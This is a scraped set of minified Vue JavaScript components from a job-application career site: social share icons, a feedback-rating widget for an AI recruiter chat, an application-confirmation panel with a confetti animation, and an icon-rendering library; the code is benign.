                    }, 1032, ["success", "error", "warning", "info", "style", "onMouseoverOnce", "onMouseleave", "onClose"])
                  ]))), 128))
                ]),
                _: 1
              }, 8, ["name"])
            ]),
            _: 1
          }, 8, ["style"])
        ]),
        _: 1
      });
    };
  }
});
const F = /* @__PURE__ */ M(E, [["__scopeId", "data-v-9946f66e"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/SocialMediaIcons-0f044464.js
body_size: 850
content:
import { A as u } from "./ApIcon-6a411498.js";
import { a as h } from "./public-career-site-f4ec4577.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/FeedbackRating-e13d4380.js
body_size: 1792
content:
import { A as b } from "./ApIcon-6a411498.js";
import { m as M } from "./close-thick-662d258e.js";
import "./date-8738c15e.js";
import { u as N, a as P, _ as R } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { a as S } from "./AIRecruiterAgent-599ec5da.js";
import { A as F } from "./ApPopover-35075269.js";
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, I = L, D = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15V3h4v12h-4M15 3a2 2 0 0 1 2 2v10c0 .55-.22 1.05-.59 1.41L9.83 23l-1.06-1.06c-.27-.27-.44-.64-.44-1.06l.03-.31l.95-4.57H3a2 2 0 0 1-2-2v-2c0-.26.05-.5.14-.73l3.02-7.05C4.46 3.5 5.17 3 6 3h9m0 2H5.97L3 12v2h8.78l-1.13 5.32L15 14.97V5Z"/>'
}, H = D, U = window.Vue.defineComponent, w = window.Vue.createElementVNode, r = window.Vue.unref, t = window.Vue.createVNode, k = window.Vue.resolveComponent, i = window.Vue.withCtx, $ = window.Vue.withModifiers, G = window.Vue.withKeys, x = window.Vue.toDisplayString, K = window.Vue.createTextVNode, y = window.Vue.openBlock, O = window.Vue.createElementBlock, z = window.Vue.createCommentVNode, j = window.Vue.createBlock, Z = { key: 0 }, W = { class: "xs10 size--sm" }, X = window.Vue.onMounted, Y = window.Vue.onUnmounted, u = window.Vue.ref, V = 1, v = 10, B = 150, q = 300, J = /* @__PURE__ */ U({
  __name: "FeedbackRating",
  setup(ee) {
    let p = !1;
    const h = N(), T = P();
    let c = null;
    const n = u(null), o = u(""), f = u(!1), d = u(null), _ = u(null);
    X(() => {
      document.addEventListener("pointerdown", C);
    }), Y(() => {
      document.removeEventListener("pointerdown", C);
    });
    function C(l) {
      _.value === null || d.value === null || _.value.contains(l.target) === !1 && g();
    }
    async function m(l, e) {
      if (p === !0)
        return;
      p = !0;
      const a = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/feedback/submit`, {
        chatFeedbackId: c,
        chatId: S.chatId,
        rating: l,
        comment: e
      });
      a.success === !0 ? (c = a.data.chatFeedbackId, n.value = l === v ? v : V, f.value = e !== null, o.value = "", d.value?.showPopover()) : T.toastError("There was an error submitting your feedback. Please try again."), setTimeout(() => p = !1, q);
    }
    function g() {
      d.value?.hidePopover(), o.value = "";
    }
    return (l, e) => {
      const a = k("w-flex"), A = k("w-textarea"), E = k("w-button");
      return y(), j(F, {
        ref_key: "commentBoxPopoverRef",
        ref: d,
        "card-content-class": "pa0",
        placement: "top",
        "activate-events": [],
        "deactivate-events": [],
        timeout: 0,
        width: f.value === !0 ? 230 : 300
      }, {
        body: i(() => [
          w("div", {
            ref_key: "commentBoxPopoverBodyRef",
            ref: _,
            class: "pa1 text-left size--md"
          }, [
            t(a, { wrap: "" }, {
              default: i(() => [
                e[5] || (e[5] = w("div", { class: "xs11 text-bold" }, "Thank you for your feedback!", -1)),
                t(b, {
                  class: "xs1",
                  icon: r(M),
                  sm: "",
                  onClick: g
                }, null, 8, ["icon"])
              ]),
              _: 1
            }),
            f.value === !1 ? (y(), O("div", Z, [
              e[7] || (e[7] = w("div", { class: "grey size--sm" }, "Additional feedback", -1)),
              t(A, {
                modelValue: o.value,
                "onUpdate:modelValue": e[0] || (e[0] = (s) => o.value = s),
                class: "mb1",
                maxlength: B,
                rows: "5",
                onKeyup: e[1] || (e[1] = G($((s) => m(n.value, o.value), ["exact"]), ["enter"]))
              }, null, 8, ["modelValue"]),
              t(a, { wrap: "" }, {
                default: i(() => [
                  w("span", W, x(o.value.length) + " / " + x(B), 1),
                  t(E, {
                    disabled: o.value.length === 0,
                    class: "xs2",
                    color: "white",
                    sm: "",
                    "bg-color": "light-blue-dark3",
                    onClick: e[2] || (e[2] = (s) => m(n.value, o.value))
                  }, {
                    default: i(() => e[6] || (e[6] = [
                      K(" Submit ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                _: 1
              })
            ])) : z("", !0)
          ], 512)
        ]),
        default: i(() => [
          t(b, {
            class: "mr4 cursor-pointer",
            icon: r(H),
            sm: "",
            color: n.value === V ? "light-blue-dark3" : "",
            onClick: e[3] || (e[3] = (s) => r(c) === null ? m(V, null) : null)
          }, null, 8, ["icon", "color"]),
          t(b, {
            class: "cursor-pointer",
            icon: r(I),
            sm: "",
            color: n.value === v ? "light-blue-dark3" : "",
            onClick: e[4] || (e[4] = (s) => r(c) === null ? m(v, null) : null)
          }, null, 8, ["icon", "color"])
        ]),
        _: 1
      }, 8, ["width"]);
    };
  }
});
const Q = /* @__PURE__ */ R(J, [["__scopeId", "data-v-5b8d76a4"]]), ie = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as F,
  ie as a,
  I as m
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/ChatToApplyBookingContainer-0304e24c.js
body_size: 3781
content:
import "./date-8738c15e.js";
import { u as B } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-6a411498.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/ApIcon-6a411498.js
body_size: 9573
content:
import { _ as Le } from "./public-career-site-f4ec4577.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
